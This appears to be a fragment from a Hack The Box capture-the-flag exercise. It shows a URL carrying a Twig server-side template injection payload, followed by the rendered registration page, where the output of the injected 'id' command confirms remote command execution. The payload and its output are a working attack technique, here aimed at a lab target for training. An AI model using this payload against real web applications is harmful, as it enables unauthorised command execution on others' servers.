 docker.hackthebox.eu:31115/?name={{["id"]|filter("system")}}
Welcome to the BoneChewer Event
Registration!
Come to the littest convention ever, we've got plenty of partying and a lot
of booze.
Our keynote speaker, the devil himself, will be presenting us his research on
how to effectively poke people with a trident.
I'd say don't miss it, but we both know you'd probably end up here anyway.
Thank you for registering, uid=1000(www) gid=1000(www) groups=1000(www) Array